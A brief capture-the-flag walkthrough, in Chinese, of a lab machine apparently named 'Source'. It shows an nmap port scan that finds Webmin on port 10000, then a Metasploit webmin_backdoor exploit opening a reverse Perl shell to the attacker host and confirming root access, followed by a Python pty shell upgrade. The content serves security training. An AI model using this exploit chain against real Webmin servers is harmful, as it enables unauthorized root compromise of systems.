Source
端口扫描
root@ip-10-10-153-252:~# nmap -sT -p- --min-rate 1000 10.10.126.232
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-21 12:20 BST
Nmap scan report for ip-10-10-126-232.eu-west-1.compute.internal (10.10.126.232)
Host is up (0.0017s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
10000/tcp open snet-sensor-mgmt
MAC Address: 02:7C:DD:08:0A:65 (Unknown)
1000

访问此站点发现是一个 webmin 站点, 同时没有给出任何可利用的地方, 查找 webmin 漏洞 发现
后渗透
root
msf6 exploit(linux/http/webmin_backdoor) > set Lhost 10.10.153.252
Lhost => 10.10.153.252
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.126.232
RHOSTS => 10.10.126.232
msf6 exploit(linux/http/webmin_backdoor) > set SSl true
[!] Changing the SSL option's value may require changing RPORT!
SSl => true
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.153.252:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.153.252:4444 -> 10.10.126.232:43782) at 2023-08-21 12:49:26 +0100
id
uid=0(root) gid=0(root) groups=0(root)
echo "import pty; pty.spawn('/bin/bash')" > /tmp/anyname.py
python /tmp/anyname.py
root@source:/usr/share/webmin/#